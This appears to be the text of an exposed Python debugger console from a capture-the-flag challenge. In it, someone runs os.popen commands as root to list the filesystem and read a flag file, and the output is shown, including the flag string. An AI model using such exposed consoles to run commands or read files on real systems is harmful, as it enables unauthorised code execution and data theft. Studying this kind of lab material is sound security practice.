 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os;
>>> os.popen('ls -al /').read();
'total 92\ndrwxr-xr-x    1 root     root          4096 Nov 21 05:43 .\ndrwxr-xr-x    1 root     root          4096 Nov 21 05:43 ..\ndrwxr-xr-x    1 root     root
1 root     root          4096 Apr 20  2020 bin\ndrwxr-xr-x    5 root     root           380 Nov 21 05:43 dev\ndrwxr-xr-x    1 root     root          4096 Nov 21 05:43 etc\
4096 Mar 23  2020 home\ndrwxr-xr-x    1 root     root          4096 Apr 20  2020 lib\ndrwxr-xr-x    5 root     root          4096 Mar 23  2020 media\ndrwxr-xr-x    2 root
2020 mnt\ndrwxr-xr-x    2 root     root          4096 Mar 23  2020 opt\ndr-xr-xr-x   97 root     root             0 Nov 21 05:43 proc\ndrwx------    1 root
xr-x    2 root     root          4096 Mar 23  2020 run\ndrwxr-xr-x    2 root     root          4096 Mar 23  2020 sbin\ndrwxr-xr-x    2 root     root          4096 Mar 23
root            43 Nov 21 05:43 super_secret_flag.txt\ndr-xr-xr-x   12 root     root             0 Nov 21 05:43 sys\ndrwxrwxrwt    1 root     root          4096 Nov 21 05:
root          4096 Apr 20  2020 usr\ndrwxr-xr-x    1 root     root          4096 Apr 20  2020 var\n'
>>> os.popen('cat /super_secret_flag.txt').read();
'flag{a50cad41-41e7-4910-a069-ea78d17c0009}\n'
>>>
Brought to you by DON'T PANIC, your frie